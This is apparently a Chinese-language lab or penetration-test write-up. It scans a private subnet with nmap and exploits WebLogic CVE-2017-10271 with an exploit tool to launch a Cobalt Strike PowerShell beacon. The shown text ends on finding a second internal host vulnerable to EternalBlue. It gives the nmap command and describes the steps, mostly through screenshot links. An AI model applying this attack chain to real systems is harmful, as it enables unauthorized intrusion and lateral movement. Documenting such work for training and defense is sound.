Weblogic-CVE-2017-10271\n\n拿到目标,先扫一下c段,筛选出目标ip为192.168.1.16\n\n\n\n继续扫端口,直接精准扫描端口\n\n```bash\nnmap -v -Pn -T3 -sV -n -sT --open -p 22,1222,2222,22345,23,21,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,5000,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88 192.168.1.16\n```\n\n\n\n\n\n开放7001,无疑是weblogic了\n\n\n\n直接拿exp打,通过exp工具执行cs powershell上线cs\n\n\n\n# 内网打点\n\n## 永恒之蓝拿下内网权限\n\n信息收集,发现有两张网卡\n\n\n\n发现内网10.10.20网段还有一台存活主机\n\n\n\n丢个fscan上去扫一下,存在永恒之蓝\n\n